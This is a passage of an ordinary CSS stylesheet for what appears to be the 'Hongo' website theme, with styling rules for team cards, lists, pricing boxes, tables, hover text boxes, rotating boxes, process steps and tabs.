	display: block;
	background: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 1) 100%);
	background: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 1) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.team-style-3 figure:hover .hongo-overlay {
	opacity: 1;
}

.team-style-3 figure figcaption {
	width: 100%;
	position: absolute;
	bottom: 20px;
	left: 0;
	opacity: 0;
	padding: 0 15px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.team-style-3 figure:hover figcaption {
	opacity: 1;
	bottom: 45px;
}

.team-style-3 figure:hover img {
	opacity: .8
}

.team-style-3 figure .overlay-content .team-social-icon:first-child {
	margin-left: 0;
}

.team-style-3 figure .overlay-content .team-social-icon:last-child {
	margin-right: 0;
}

.team-style-3 figure .overlay-content {
	width: 100%;
}

.team-style-3 figure .overlay-content a {
	margin: 0 12px;
	color: #fff;
}

.team-style-3 figure figcaption .team-member-position {
	position: relative;
	top: 0;
}

.team-style-3 figure figcaption .team-name,
.team-style-3 figure figcaption .team-name a {
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	line-height: 16px;
}

.team-style-3 figure figcaption .team-designation {
	color: #fff;
	font-size: 11px;
	opacity: .60;
	margin-bottom: 18px;
	line-height: 20px;
}

.team-style-3 figure figcaption .separator-line-horizontal-full {
	height: 1px;
	background-color: #424242;
	width: 60%;
	margin: 0 0 15px;
	display: inline-block;
}

/* ===================================
	List
====================================== */

/* list style 1 */

ul.list-style-1 {
	text-align: left
}

ul.list-style-1 li {
	margin-bottom: 15px;
}

ul.list-style-1 li:last-child {
	margin-bottom: 0
}

/* list style 2 */

ul.list-style-2 {
	list-style: none;
	padding: 0;
}

ul.list-style-2 li {
	margin-bottom: 13px;
	border-bottom: 1px solid #ededed;
	padding-bottom: 15px;
}

ul.list-style-2 li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}

ul.list-style-2 li .list-lable-number {
	min-width: 32px;
	padding-right: 7px;
	display: table-cell;
	font-weight: 600;
}

ul.list-style-2 li span {
	display: table-cell;
}

/* list style 3 */

ul.list-style-3 {
	list-style: none;
	padding: 0;
	text-align: left
}

ul.list-style-3 li {
	margin-bottom: 13px;
	border-bottom: 1px solid #ededed;
	padding-bottom: 15px;
}

ul.list-style-3 li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}

ul.list-style-3 li i {
	padding-right: 12px;
	display: table-cell;
	font-size: 12px;
}

ul.list-style-3 li span {
	display: table-cell;
}

/* list style 4 */

ul.list-style-4 {
	list-style: none;
	padding: 0;
	text-align: left
}

ul.list-style-4 li {
	border: 1px solid #ededed;
	border-bottom: 0;
	padding: 12px 20px 13px;
	margin: 0;
}

ul.list-style-4 li:last-child {
	border-bottom: 1px solid #ededed;
}

ul.list-style-4 li i {
	color: #7b7b7b;
	padding-right: 12px;
	display: table-cell;
	font-size: 12px;
}

ul.list-style-4 li span {
	display: table-cell;
}

/* list style 5 */

ul.list-style-5 {
	list-style: none;
	padding: 0;
	text-align: left
}

ul.list-style-5 li {
	margin-bottom: 15px;
}

ul.list-style-5 li:last-child {
	margin-bottom: 0;
}

ul.list-style-5 li i {
	padding-right: 12px;
	display: table-cell;
	font-size: 10px;
}

ul.list-style-5 li span {
	display: table-cell;
}

/* list style 6 */

ul.list-style-6 {
	list-style: none;
	padding: 0;
	text-align: left
}

ul.list-style-6 li {
	padding: 12px 20px 13px;
}

ul.list-style-6 li:nth-child(odd) {
	background-color: #fff;
}

ul.list-style-6 li i {
	padding-right: 12px;
	display: table-cell;
	font-size: 12px;
}

ul.list-style-6 li span {
	display: table-cell;
}

/* list style 7 */

ul.list-style-7 {
	list-style: none;
	padding: 0;
	text-align: left
}

ul.list-style-7 li {
	margin-bottom: 10px;
	border-bottom: 1px solid #ededed;
	padding-bottom: 13px;
}

ul.list-style-7 li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

ul.list-style-7 li span {
	display: table-cell;
}

/* list style 8 */

ul.list-style-8 {
	list-style: none;
	padding: 0;
	text-align: left
}

ul.list-style-8 li {
	margin-bottom: 13px;
	border-bottom: 1px solid #ededed;
	padding-bottom: 15px;
}

ul.list-style-8 li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

ul.list-style-8 li i {
	padding-right: 12px;
	display: table-cell;
	font-size: 12px;
}

ul.list-style-8 li span {
	display: table-cell;
}

/* list style 9 */

ul.list-style-9 {
	list-style: none;
	padding: 0;
	text-align: left
}

ul.list-style-9 li {
	margin-bottom: 25px;
	border-bottom: 1px solid #ededed;
	padding-bottom: 25px;
	line-height: 22px;
}

ul.list-style-9 li div {
	font-weight: 500;
	color: #232323;
	padding-bottom: 5px;
	font-size: 13px;
}

ul.list-style-9 li p:last-child {
	margin-bottom: 0;
}

ul.list-style-9 li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

ul.list-style-9 li i {
	padding-right: 12px;
	display: table-cell;
	font-size: 12px;
}

ul.list-style-9 li span {
	display: table-cell;
}

/* ===================================
	Pricing
====================================== */

/* list style 1 */

.pricing-style-1 {
	background-color: #ffffff;
	padding: 70px 45px;
	box-shadow: 0px 0px 6px rgba(23, 23, 23, 0.05);
}

.pricing-style-1 .pricing-icon {
	margin-bottom: 25px;
}

.pricing-style-1 .pricing-icon i {
	color: #232323
}

.pricing-style-1 .pricing-price {
	font-size: 38px;
	font-weight: 500;
	margin: 0 0 7px 0;
	letter-spacing: -2px
}

.pricing-style-1 .pricing-month {
	font-size: 13px;
	margin-bottom: 25px;
}

.pricing-style-1 .pricing-title {
	color: #fff;
	margin-bottom: 25px;
	display: block;
	padding: 10px;
	background: #232323
}

.pricing-style-1 .pricing-features ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.pricing-style-1 .pricing-features ul li {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 14px;
	margin-bottom: 11px;
}

.pricing-style-1 .pricing-features ul li:last-child {
	border-bottom: 0;
}

.pricing-style-1 .pricing-action {
	margin-top: 22px;
	display: block;
}

/* ===================================
	Table
====================================== */

/* table style 1 */

.table-style-1 {
	margin-bottom: 0;
	width: 100%;
	border: 0;
}

.table-style-1 tr th {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-top-width: 1px;
	border-left-width: 0;
	font-size: 13px;
	font-weight: 500;
}

.table-style-1 td,
.table-style-1 th {
	padding: 12px 10px;
	text-align: center;
	font-size: 13px;
	font-weight: 400;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-top-width: 1px;
	border-left-width: 0;
}

.table-style-1 tr:last-child td {
	border-bottom-width: 1px;
}

.table-style-1 tr td:first-child {
	font-weight: 500
}

.table-style-1 tr:nth-child(even) td {
	border-right-width: 0;
}

.table-style-1 tr:nth-child(even) td:first-child {
	border-left-width: 0;
}

.table-style-1 tr:nth-child(odd) td {
	border-right-width: 0;
}

.table-style-1 tr:nth-child(odd) td:first-child {
	border-left-width: 0;
}

.table-style-1 tr th:first-child,
.table-style-1 tr td:first-child {
	text-align: left;
	padding-left: 20px;
	border-left-width: 0;
}

/* table style 2 */

.table-style-2 {
	margin-bottom: 0;
	width: 100%;
	border: 0;
}

.table-style-2 th {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-top-width: 1px;
	border-left-width: 0;
	font-size: 13px;
	font-weight: 500;
}

.table-style-2 td,
.table-style-2 th {
	padding: 14px 10px;
	text-align: center;
	font-size: 13px;
	font-weight: 500;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-top-width: 1px;
	border-left-width: 0;
}

.table-style-2 tr:last-child td {
	border-bottom-width: 1px;
}

.table-style-2 tr td:first-child {
	font-weight: 500
}

.table-style-2 tr:nth-child(even) td {
	border-right-width: 1px;
}

.table-style-2 tr:nth-child(even) td:first-child {
	border-left-width: 1px;
}

.table-style-2 tr:nth-child(odd) td {
	border-right-width: 1px;
}

.table-style-2 tr:nth-child(odd) td:first-child {
	border-left-width: 1px;
}

.table-style-2 tr th:first-child,
.table-style-2 tr td:first-child {
	text-align: left;
	padding-left: 20px;
	border-left-width: 1px;
	border-right: 0;
}

/* ===================================
	Text box
====================================== */

/* text box style 1 */

.text-box-style-1 {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: #f7f7f7;
	padding: 8% 18%;
	word-break: break-word;
}

.text-box-style-1:before {
	content: "";
	position: absolute;
	z-index: 0;
	top: 0;
	left: 0;
	bottom: 0;
	width: 0;
	height: 100%;
	background: #1c1c1c;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.text-box-style-1:hover:before {
	width: 100%;
}

.text-box-style-1 .hongo-textbox-wrapper {
	padding-left: 0;
	position: relative;
	display: table;
	vertical-align: middle;
}

.text-box-style-1 .hongo-featurebox-img {
	display: table-cell;
	vertical-align: middle;
	padding-right: 30px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.text-box-style-1 .hongo-featurebox-img img {
	max-width: 50px;
}

.text-box-style-1 .hongo-textbox-title,
.text-box-style-1 .hongo-textbox-title a {
	margin-bottom: 4px;
	color: #232323;
	font-weight: 500;
	line-height: normal;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.text-box-style-1:hover .hongo-featurebox-img,
.text-box-style-1:hover .hongo-featurebox-img a {
	color: #f57250;
}

.text-box-style-1:hover .hongo-textbox-title,
.text-box-style-1:hover .hongo-textbox-title a {
	color: #ffffff;
}

/* text box style 2 */

.text-box-style-2 {
	background-color: #ffffff;
	padding: 17% 12%;
	position: relative;
	overflow: hidden;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.08);
}

.text-box-style-2:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: -100%;
	height: 100%;
	overflow: hidden;
	width: 100%;
	z-index: 1;
	background: #f57250;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.text-box-style-2:hover:before {
	bottom: 0;
}

.text-box-style-2 .hongo-featurebox-img {
	margin-bottom: 15px;
}

.text-box-style-2 .hongo-textbox-title,
.text-box-style-2 .hongo-textbox-title a {
	color: #232323;
	font-weight: 500;
}

.text-box-style-2 .hongo-textbox-content-hover {
	width: 76%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -150%;
	margin: 0 auto;
	z-index: 2;
	height: auto;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.text-box-style-2 .hongo-textbox-content-hover .hongo-featurebox-img,
.text-box-style-2 .hongo-textbox-content-hover .hongo-featurebox-img a {
	color: #fff;
}

.text-box-style-2 .hongo-textbox-content-hover .hongo-textbox-title {
	margin-bottom: 3px;
}

.text-box-style-2 .hongo-textbox-content-hover .hongo-textbox-title,
.text-box-style-2 .hongo-textbox-content-hover .hongo-textbox-title a {
	color: #fff;
}

.text-box-style-2 .hongo-textbox-content-hover .hongo-textbox-content {
	color: #fff;
	opacity: .80;
	width: 80%;
	display: inline-block;
}

.text-box-style-2:hover .hongo-textbox-content-hover {
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
}

/* text box style 3 */

.text-box-style-3 {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: #ffffff;
	padding: 12% 17%;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-property: color;
	transition-property: color;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.text-box-style-3 .hongo-textbox-content-hover {
	position: absolute;
	z-index: 0;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #232323;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transition-property: transform;
	transition-property: transform;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.text-box-style-3 .hongo-textbox-content-hover .hongo-textbox-content-wrapper {
	display: table;
	height: 100%;
	width: 100%;
}

.text-box-style-3:hover .hongo-textbox-content-hover {
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	transform: scaleY(1);
	-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.text-box-style-3 .hongo-textbox-content-middle {
	display: table-cell;
	vertical-align: middle;
	padding: 0 20%;
}

.text-box-style-3 .hongo-textbox-wrapper {
	width: 100%;
	word-break: break-word;
}

.text-box-style-3 .hongo-featurebox-img {
	margin-bottom: 10px;
}

.text-box-style-3 .hongo-featurebox-img a {
	color: #f57250;
}

.text-box-style-3 .hongo-textbox-title,
.text-box-style-3 .hongo-textbox-title a {
	color: #232323;
	font-weight: 500;
	line-height: normal;
}

.text-box-style-3 .hongo-textbox-content-middle .hongo-featurebox-img {
	color: #ffffff;
}

.text-box-style-3 .hongo-textbox-content-middle .hongo-textbox-title {
	margin-bottom: 5px;
}

.text-box-style-3 .hongo-textbox-content-middle .hongo-textbox-title,
.text-box-style-3 .hongo-textbox-content-middle .hongo-textbox-title a {
	color: #ffffff;
}

.text-box-style-3 .hongo-textbox-content-middle .hongo-textbox-content {
	color: #808080;
}

/* text box style 4 */

.text-box-style-4 {
	background-color: #1c1c1c;
	padding: 15% 12%;
	position: relative;
	overflow: hidden;
}

.text-box-style-4 span {
	border-radius: 100%;
	display: inline-block;
	height: 60px;
	width: 60px;
	margin-bottom: 15px;
	border: 2px solid #f57250;
	text-align: center;
	font-size: 21px;
	color: #fff;
	font-weight: 500;
	line-height: 60px;
}

.text-box-style-4 .hongo-textbox-title,
.text-box-style-4 .hongo-textbox-title a {
	color: #ffffff;
	font-weight: 500;
}

.text-box-style-4 .hongo-textbox-content-hover {
	position: absolute;
	z-index: 0;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: #fff;
	height: 100%;
	width: 100%;
	opacity: 0;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.text-box-style-4:hover .hongo-textbox-content-hover {
	opacity: 1;
}

.text-box-style-4 .hongo-textbox-content-middle {
	opacity: 0;
	width: 76%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -100%;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
	margin: 0 auto;
	z-index: 2;
	height: auto;
}

.text-box-style-4:hover .hongo-textbox-content-middle {
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
	opacity: 1;
	bottom: 50%
}

.text-box-style-4 .hongo-textbox-content-hover span {
	background-color: #f57250;
}

.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title {
	margin-bottom: 3px;
}

.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title,
.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title a {
	color: #232323;
}

.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title a:hover {
	color: #f57250
}

.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-content {
	width: 80%;
	display: inline-block;
}

/* ===================================
	Separators
====================================== */

/* separators style 1 */

.separator-style-1 {
	display: inline-block;
}

/* ===================================
	Rotate box
====================================== */

/* rotate box style 1 */

.rotate-box-style-1 .hongo-rotatebox-wrapper {
	position: relative;
	overflow: hidden;
}

.rotate-box-style-1 .hongo-rotatebox-wrap .hongo-rotatebox-title {
	position: absolute;
	bottom: 45px;
	width: 100%;
	padding: 0 15px;
}

.rotate-box-style-1 .hongo-rotatebox-title,
.rotate-box-style-1 .hongo-rotatebox-title a {
	color: #fff;
	font-weight: 500;
	position: relative;
}

.rotate-box-style-1 .hongo-rotatebox-title:before {
	content: "";
	background: #fff;
	height: 15px;
	position: absolute;
	width: 1px;
	left: 50%;
	top: -25px;
	opacity: .5
}

.rotate-box-style-1 .hongo-rotatebox-content-hover .hongo-rotatebox-title,
.rotate-box-style-1 .hongo-rotatebox-content-hover .hongo-rotatebox-title a {
	color: #ffffff;
	margin: 8px 0;
}

.rotate-box-style-1 .hongo-rotatebox-content-hover .hongo-rotatebox-content {
	color: rgba(255, 255, 255, .80);
	padding: 0 11%;
}

.text-left .rotate-box-style-1 .hongo-rotatebox-content-hover .hongo-rotatebox-content,
.text-right .rotate-box-style-1 .hongo-rotatebox-content-hover .hongo-rotatebox-content {
	padding-left: 0;
	padding-right: 0;
}

.rotate-box-style-1 .hongo-rotatebox-wrap,
.rotate-box-style-1 .hongo-rotatebox-content-hover {
	backface-visibility: hidden;
	transform-style: preserve-3d;
	transform: rotateY(0deg);
	transition: ease-in-out 0.4s;
	-webkit-transform-style: preserve-3d;
	-webkit-transform: rotateY(0deg);
	-webkit-transition: ease-in-out 0.4s;
	-moz-transform-style: preserve-3d;
	-moz-transform: rotateY(0deg);
	-moz-transition: ease-in-out 0.4s;
	-ms-transform-style: preserve-3d;
	-ms-transform: rotateY(0deg);
	-ms-transition: ease-in-out 0.4s;
	-o-transform-style: preserve-3d;
	-o-transform: rotateY(0deg);
	-o-transition: ease-in-out 0.4s;
}

.rotate-box-style-1 .hongo-rotatebox-content-hover {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0 15px;
	backface-visibility: hidden;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
	background: #f57250;
	opacity: 0;
}

.rotate-box-style-1 .hongo-rotatebox-content-middle {
	top: 50%;
	left: 0;
	padding: 0 15px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	width: 100%;
}

.rotate-box-style-1:hover .hongo-rotatebox-wrap {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
	opacity: 0;
}

.rotate-box-style-1:hover .hongo-rotatebox-content-hover {
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	transform: rotateY(0);
	opacity: 1;
}

/* rotate box style 2 */

.rotate-box-style-2 {
	position: relative;
	overflow: hidden;
}

.rotate-box-style-2 .hongo-featurebox-img {
	margin-bottom: 15px;
}

.rotate-box-style-2 .hongo-rotatebox-title {
	margin-bottom: 2px;
}

.rotate-box-style-2 .hongo-rotatebox-title,
.rotate-box-style-2 .hongo-rotatebox-title a {
	color: #232323;
	font-size: 12px;
	font-weight: 500;
	line-height: 20px;
}

.rotate-box-style-2 .hongo-rotatebox-wrap {
	padding: 20% 12%;
	background-color: #ffffff;
	backface-visibility: hidden;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s
}

.rotate-box-style-2:hover .hongo-rotatebox-wrap {
	-webkit-transform: rotateX(180deg);
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.rotate-box-style-2 .hongo-rotatebox-content-hover {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	backface-visibility: hidden;
	-webkit-transform: rotateX(-180deg);
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s;
	opacity: 0;
}

.rotate-box-style-2:hover .hongo-rotatebox-content-hover {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	transform: rotateX(0);
	opacity: 1;
}

/* rotate box style 3 */

.rotate-box-style-3 .hongo-rotatebox-wrapper {
	position: relative;
	overflow: hidden;
}

.rotate-box-style-3 .hongo-featurebox-img {
	position: absolute;
	top: 50%;
	left: 50%;
	text-align: center;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #000000;
	width: 40px;
	height: 40px;
	line-height: 45px;
	color: #fff;
}

.rotate-box-style-3 .hongo-rotatebox-wrap .hongo-rotatebox-title {
	position: absolute;
	bottom: 0;
	margin: 0;
	right: 0;
	width: auto;
	background-color: #fff;
	color: #232323;
	padding: 5px 20px;
	font-size: 12px;
}

.rotate-box-style-3 .hongo-rotatebox-title {
	width: 100%;
	margin-bottom: 7px;
}

.rotate-box-style-3 .hongo-rotatebox-title,
.rotate-box-style-3 .hongo-rotatebox-title a {
	color: #ffffff;
	font-weight: 500;
}

.rotate-box-style-3 .hongo-rotatebox-content-hover .hongo-rotatebox-content {
	color: rgba(255, 255, 255, .80);
	padding-bottom: 6%;
	width: 80%;
	margin-left: auto;
	margin-right: auto;
}

.rotate-box-style-3 .hongo-rotatebox-content-middle {
	top: 50%;
	left: 0;
	padding: 0 15px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	width: 100%;
}

.rotate-box-style-3 .hongo-rotatebox-wrap {
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.08);
	backface-visibility: hidden;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s
}

.rotate-box-style-3:hover .hongo-rotatebox-wrap {
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg)
}

.rotate-box-style-3 .hongo-rotatebox-content-hover {
	background-color: #f57250;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	backface-visibility: hidden;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s;
	opacity: 0;
}

.rotate-box-style-3:hover .hongo-rotatebox-content-hover {
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	transform: rotateY(0);
	opacity: 1;
}

.text-right .rotate-box-style-3 .hongo-rotatebox-content {
	margin-left: auto;
	margin-right: 0;
}

.text-left .rotate-box-style-3 .hongo-rotatebox-content {
	margin-left: 0;
	margin-right: auto;
}

/* ===================================
	Process step
====================================== */

/* process step style 1 */

.process-step-style-1 .number-wrapper {
	display: inline-block;
	margin-bottom: 25px;
}

.process-step-style-1 .number {
	display: table-cell;
	font-size: 25px;
	height: 90px;
	margin: 0 auto;
	text-align: center;
	vertical-align: middle;
	width: 90px;
	position: relative;
	border: 2px solid #f57250;
	border-radius: 100%;
	color: #232323;
	font-weight: 500;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s
}

.process-step-style-1:hover .number {
	background-color: #f57250;
	color: #fff
}

.process-step-style-1.number-border:before {
	position: absolute;
	content: "";
	height: 1px;
	background: #e2e2e2;
	top: 45px;
	z-index: 1;
	width: calc(100% - 150px);
	right: 15px;
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.process-step-style-1 .hongo-process-title {
	margin-bottom: 3px;
	width: 100%;
}

.process-step-style-1 .hongo-process-title,
.process-step-style-1 .hongo-process-title a {
	color: #232323;
	font-weight: 500;
}

.process-step-style-1 .hongo-process-title a:hover {
	color: #f57250;
}

.process-step-style-1 .hongo-process-content {
	display: inline-block;
	width: 75%;
}

.text-center .process-step-style-1.number-border:before {
	width: 50%;
	right: -50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.text-right .process-step-style-1.number-border:before {
	width: calc(100% - 150px);
	left: 15px;
	right: initial;
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

/* process step style 2 */

.process-step-style-2 .hongo-featurebox-img {
	display: inline-block;
	margin-bottom: 30px;
}

.process-step-style-2 .hongo-featurebox-img a i {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.process-step-style-2 .hongo-featurebox-img span {
	display: table-cell;
	height: 128px;
	width: 128px;
	margin: 0 auto;
	text-align: center;
	vertical-align: middle;
	position: relative;
	background-color: #fff;
	border-radius: 100%;
	color: #f57250;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s
}

.process-step-style-2:hover .hongo-featurebox-img span {
	box-shadow: 0px 0px 13px rgba(23, 23, 23, .15)
}

.process-step-style-2 .hongo-featurebox-img-border:before {
	content: "";
	display: block;
	width: calc(100% - 188px);
	height: 1px;
	background: #dbdbdb;
	position: absolute;
	right: 15px;
	top: 65px;
	text-align: center;
}

.process-step-style-2 .hongo-process-title {
	margin-bottom: 5px;
	width: 100%;
}

.process-step-style-2 .hongo-process-title,
.process-step-style-2 .hongo-process-title a {
	color: #232323;
	font-weight: 500;
}

.process-step-style-2 .hongo-process-title a:hover {
	color: #f57250;
}

.process-step-style-2 .hongo-process-content {
	display: inline-block;
	width: 75%;
}

.text-center .process-step-style-2 .hongo-featurebox-img-border:before {
	width: 30%;
	right: -15%;
}

.text-right .process-step-style-2 .hongo-featurebox-img-border:before {
	width: calc(100% - 188px);
	left: 15px;
	right: initial;
}

/* process step style 3 */

.process-step-style-3 .hongo-process-wrapper {
	overflow: hidden;
}

.process-step-style-3 .number-wrapper {
	margin-bottom: 35px;
}

.process-step-style-3 .number {
	display: inline-block;
	line-height: 35px;
	height: 35px;
	width: 35px;
	margin: 0;
	text-align: center;
	vertical-align: middle;
	position: relative;
	border-radius: 6px;
	background-color: #ededed;
	font-weight: 500;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s
}

.process-step-style-3 .number,
.process-step-style-3 .number a {
	color: #232323;
}

.process-step-style-3 .number:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #ededed;
	border-width: 5px;
	margin-left: -5px;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s
}

.process-step-style-3:hover .number {
	background-color: #f57250;
	color: #fff;
}

.process-step-style-3:hover .number a {
	color: #fff;
}

.process-step-style-3:hover .number:after {
	border-top-color: #f57250;
}

.process-step-style-3 .number-border:before {
	width: 1000%;
	position: absolute;
	content: "";
	height: 1px;
	border-bottom: 1px dashed #dbdbdb;
	top: 16px;
	z-index: -1;
	left: 63px
}

.process-step-style-3 .hongo-process-title {
	margin-bottom: 3px;
	width: 100%;
}

.process-step-style-3 .hongo-process-title,
.process-step-style-3 .hongo-process-title a {
	color: #232323;
	font-size: 13px;
	font-weight: 500;
}

.process-step-style-3 .hongo-process-title a:hover {
	color: #f57250;
}

.process-step-style-3 .hongo-process-content {
	display: inline-block;
	width: 80%;
}

.text-right .process-step-style-3 .number-border:before {
	left: initial;
	right: 63px
}

.text-center .process-step-style-3 .number-border:before {
	width: 1000%;
	right: -55%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

/* ===================================
	Tab
====================================== */

/* tab style 1 */

.tab-style1 .nav-tabs {
	border: 0;
}

.tab-style1 .nav-tabs li {
	border: 1px solid #ebebeb;
	border-bottom: none;
	border-radius: 0;
	margin-bottom: 0;
	display: inline-block;
	float: none;
	margin-right: 10px
}

.tab-style1 .nav-tabs li:last-child {
	margin-right: 0;
}

.tab-style1 .nav-tabs li a {
